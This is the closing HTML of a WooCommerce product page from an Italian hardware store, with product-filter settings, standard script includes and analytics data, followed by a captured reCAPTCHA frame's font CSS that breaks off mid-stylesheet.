        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_10-l-min","pa_1500-mah","pa_18-vpeso-batteria-038-kg","pa_2000-mah","pa_25-65-mm","pa_250v","pa_250vpresa-10a","pa_250vpresa-bipasso-10a-16","pa_2p-t","pa_30-70-mm","pa_36-v-5-0-ah","pa_4000-mah","pa_4bar","pa_50-hzdimensioni-34x16x41-cm","pa_7-bar-12-l-min","pa_a","pa_a-gancio","pa_accensione","pa_accessori","pa_acqua","pa_acquastop","pa_acque","pa_adatto-per","pa_aisi","pa_alimentazione","pa_altezza","pa_amperaggio","pa_anta","pa_antiripetitore","pa_apert-buca","pa_apertura","pa_apertura-interna","pa_applicare","pa_applicazione","pa_aria","pa_art","pa_asta","pa_attacco","pa_attrazione","pa_azione","pa_b","pa_barcode","pa_barra","pa_base","pa_base-compatibile","pa_batteria","pa_becchi","pa_bidone","pa_blister-pz","pa_bordi","pa_bordo","pa_braccio","pa_c","pa_calotta","pa_canali","pa_cancello","pa_canna","pa_canotto-cilindro","pa_capacita","pa_capacita-stenditura","pa_capacita-tubo","pa_carica","pa_carico-kg","pa_carta","pa_cassa","pa_catenaccio","pa_cavo","pa_cavo-max","pa_chiave","pa_chiavi","pa_chiodi","pa_chiusura","pa_cifratura","pa_cilindrata","pa_cilindro","pa_classe","pa_classe-di-protezione","pa_classificazione","pa_cm","pa_cod-art","pa_codifica","pa_colla-o","pa_colonne","pa_colore","pa_composizione","pa_comunicazione","pa_con-scrocco","pa_con-servizio","pa_conf","pa_confezione","pa_conformita","pa_cons","pa_contenitore","pa_contenuto","pa_corona","pa_corpo","pa_corrente-assorbita-max","pa_corrente-di-carica","pa_corrente-nominale","pa_cubi","pa_cuscinetto","pa_d","pa_dente","pa_denti","pa_dim","pa_dim-cassa","pa_dimensioni","pa_dimensioni-cassa","pa_diottria","pa_dom-cassa","pa_e","pa_elettrodi","pa_entrata","pa_erogazione","pa_esagono-mm","pa_espositore","pa_estensione","pa_estrazione","pa_femmina","pa_fermalama","pa_fermo","pa_fermo-giorno","pa_filetto","pa_filo","pa_filtro","pa_fine-corsa","pa_finit","pa_finitura","pa_finitura-vetro","pa_fire-resistant","pa_fissaggio","pa_fodera","pa_forma","pa_formato","pa_foro","pa_forza","pa_forza-percussioni","pa_forza-spinta","pa_foto","pa_freno","pa_frequenza","pa_frontale","pa_funzione","pa_funzione-video","pa_fusi","pa_gambo","pa_gamma","pa_ganasce","pa_getti","pa_gioco","pa_giri","pa_gr","pa_gr-n","pa_gradazione","pa_gradi-max","pa_gradini","pa_grado-protezione","pa_graffatura","pa_grammatura","pa_grammi","pa_grana","pa_gruppo","pa_guidalama","pa_h","pa_h-chiusa","pa_h-max","pa_impermeabilita","pa_impronta","pa_impugnatura","pa_imq","pa_in-assenza-corrente","pa_infilare","pa_ingombro","pa_ingr","pa_ingressi","pa_innesto","pa_inserto","pa_installazione","pa_int-carrelli","pa_int-cat","pa_int-fiss","pa_int-man","pa_int-prot","pa_interasse","pa_interasse-fori-mm","pa_interasse-quadro","pa_kelvin","pa_kit","pa_l","pa_l-asta","pa_l-cm","pa_l-denti","pa_l-min-max","pa_l-mm","pa_l-porta","pa_l1","pa_lama","pa_lamina","pa_lancia","pa_largh","pa_larghezza","pa_larghezza-binario","pa_larghezza-porta","pa_larghezza-porta-max","pa_laser","pa_lenti","pa_limitatore-termico","pa_linea","pa_litri","pa_livelle","pa_livelli","pa_livello-di-attenuazione","pa_livello-di-protezione","pa_lt","pa_lt-h","pa_luce","pa_lumen","pa_lungh","pa_lungh-binario","pa_lungh-cil","pa_lungh-cm","pa_lungh-mm","pa_lunghezza","pa_lunghezza-cil","pa_lunghezza-mm","pa_lunghezza-taglio","pa_lunghezza-totale","pa_lunghezza-tubo","pa_lunghezza-utile","pa_m-2","pa_maglia","pa_mah","pa_mand","pa_mandate","pa_mandrino","pa_manico","pa_mano","pa_manovra-soccorso","pa_marchio","pa_maschio","pa_materiale","pa_materiale-adattatore","pa_megapixel","pa_micron","pa_misura","pa_misura-ghiera","pa_misura-lxpxh","pa_misura-mm","pa_misura-mt","pa_ml","pa_mm","pa_mm²","pa_mod","pa_modello","pa_modello-2","pa_moduli","pa_mola","pa_molla","pa_montaggio","pa_montatura","pa_motore","pa_movimento","pa_mt","pa_n","pa_n-cat","pa_n-catenacci","pa_n-fili","pa_n-grad","pa_n-lame","pa_n-pistoni","pa_n-posti","pa_n-prese","pa_n-ripiani","pa_nasello","pa_nastro","pa_normativa","pa_notifiche","pa_numero","pa_numero-giri-max","pa_o","pa_o-asta","pa_o-bruciatore","pa_o-cil","pa_o-cilindro-mm","pa_o-disco","pa_o-esterno","pa_o-filetto","pa_o-filo","pa_o-foratura","pa_o-fori","pa_o-foro","pa_o-interno","pa_o-lama","pa_o-max-frusta","pa_o-misura","pa_o-mm","pa_o-occhiolo-int","pa_o-platorello","pa_o-punta","pa_o-rosetta","pa_o-seger","pa_o-serraggio","pa_o-stick","pa_o-taglio","pa_o-testa","pa_o-tubo","pa_o-x-l","pa_o1","pa_output","pa_p-2","pa_p-kg","pa_pack","pa_passaggio-aria","pa_passo","pa_per","pa_per-binario","pa_per-mod","pa_per-porte","pa_per-serie","pa_per-uso","pa_perni","pa_perno","pa_peso","pa_peso-con-batteria","pa_peso-senza-batteria","pa_piani","pa_piletta","pa_placca","pa_platorello","pa_poli","pa_pollici","pa_pollici-femmina","pa_pollici-maschio","pa_port-kg","pa_portalucchetto","pa_portata","pa_portata-cp","pa_portata-kg-max","pa_portata-l-min","pa_porte","pa_posti","pa_potenza","pa_potenza-assorbita","pa_potenza-assorbita-max","pa_potenza-di-avviamento","pa_potenza-max","pa_potenza-motore","pa_presa","pa_pressione","pa_prof","pa_profilo","pa_profondita","pa_profondita-ancoraggio","pa_profondita-max","pa_profondita-mm","pa_profondita-taglio","pa_profumazione","pa_pulsante","pa_punta","pa_puntale","pa_punti","pa_punti-di-chiusura","pa_pz","pa_qt-bloccata","pa_qt-per-confenzione","pa_qt-per-imballo","pa_quadro","pa_quadro-maniglia","pa_quarzo","pa_r","pa_raggio-azione","pa_ral","pa_rapporto","pa_registrazione-su","pa_regolabile","pa_regolazione","pa_resa","pa_resistente","pa_rinforzo","pa_ripiani","pa_ritiro-posta","pa_roll-ge","pa_rotazione","pa_rullo","pa_ruote","pa_s-2","pa_scomparti","pa_scorrimento","pa_scrocco","pa_sensore","pa_serbatoio","pa_serie","pa_serraggio","pa_set","pa_setola","pa_sezione","pa_sezione-asta","pa_sezione-mm","pa_silca","pa_snodo","pa_spessore","pa_spina","pa_sporg","pa_sporg-cil","pa_stato","pa_stecca","pa_struttura","pa_suola","pa_sxa","pa_sxaxl","pa_tagli","pa_taglia","pa_tagliente","pa_taglienti","pa_taglio","pa_tappo","pa_tecnologia","pa_telecomando","pa_temperatura","pa_temperatura-max","pa_tensione","pa_tensione-ancoraggio","pa_tensione-di-carica","pa_tensione-nominale","pa_terminale","pa_testa","pa_tetto","pa_tg","pa_tiplogia","pa_tipo","pa_tipo-chiave","pa_tipo-chiusura","pa_tipo-fissaggio","pa_tipo-prese","pa_tipo-saldatura","pa_tipologia","pa_tomaia","pa_trap","pa_trasmettitore","pa_trasmissione","pa_tubo","pa_ugelli","pa_ugello","pa_uni","pa_uscite","pa_uscite-frontali","pa_uscite-laterali","pa_uso","pa_utilizzo","pa_utilizzo-1","pa_utilizzo-2","pa_utilizzo-3","pa_velocita","pa_vie","pa_viscosita","pa_volt","pa_volts","pa_w-2","pa_watt","pa_wfl-kg"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opzioni";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creare";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86136af3d08124c3788cfaed90102b3f","fragment_name":"wc_fragments_86136af3d08124c3788cfaed90102b3f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":2684,"name":"SERRAT.FASCIA CIL. 26 | MG (2PZ)","categories":[{"name":"Serratura Infilare a cilindro"},{"name":"SERRATURE"}],"prices":{"price":6637,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"2684"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ferramentabossi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ferramentabossi.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4144471c99d848c5947b5b8b66e25b9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&co=aHR0cHM6Ly9mZXJyYW1lbnRhYm9zc2kuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w0s1ubl1whao
body_size: 48522
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
